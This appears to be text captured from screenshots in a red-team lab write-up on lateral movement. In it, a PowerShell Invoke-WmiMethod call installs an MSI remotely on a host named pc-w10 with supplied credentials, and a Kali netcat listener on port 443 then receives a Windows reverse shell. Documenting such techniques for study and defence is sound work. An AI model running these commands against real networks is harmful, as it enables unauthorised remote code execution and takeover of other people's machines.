 Windows PowerShell
PS C:\Users\spotless.OFFENSE> Invoke-WmiMethod -Path win32_product -name install -argumentlist @($true,"","c:\PerfLogs\s
etup.msi") -ComputerName pc-w10 -Credential (Get-Credential)
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ReturnValue      : 1603
PSComputerName   :
PS C:\Users\spotless.OFFENSE>
Kali2018 (before iodine) [Running] - Oracle VM VirtualBox
/bin/bash 106x15
root@~# nc -lvvp 443
listening on [any] 443 ...
10.0.0.7: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.7] 51000
Microsoft Windows [Version 10.0.17134.345]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>